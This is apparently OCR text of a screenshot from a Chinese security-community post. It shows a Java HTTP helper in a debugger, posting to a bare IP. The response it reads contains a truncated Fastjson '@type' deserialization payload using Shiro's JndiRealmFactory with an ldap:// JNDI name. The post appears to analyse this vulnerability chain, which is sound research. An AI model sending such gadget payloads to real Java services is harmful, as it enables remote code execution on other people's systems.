 public static String postBaidu(String postUrl, String[] parameters) { postUrl: "http://124.71.147.32:8082/1.php
if (null == postUrl || null == parameters || parameters.length == 0) { parameters: ["http://localhos..."]
return null;
}
StringBuilder result = new StringBuilder(); result: ""
//建立URL之间的连接
URLConnection conn = null; conn: "sun.net.www.protocol.http.HttpURLConnection:http://124.71.147.32:8082/1.p
try {
conn = new URL(postUrl).openConnection(); postUrl: "http://124.71.147.32:8082/1.php"
conn.setDoOutput(true);
} catch (IOException e) {
log.error("【推送百度】建立URL之间的连接失败:{}", e.getMessage(), e);
}
try (BufferedReader in = new BufferedReader(new InputStreamReader(conn.getInputStream()))) { conn: "sun.net
//通过BufferedReader输入流来读取Url的响应
String line; line: "{"@type":"org.apache.shiro.realm.jndi.JndiRealmFactory","jndiNames":["ldap:\/\/127.
while ((line = in.readLine()) != null) { in: BufferedReader@10274
result.append(line); result: "" line: "{"@type":"org.apache.shiro.realm.jndi.JndiRealmFactory","
先知社区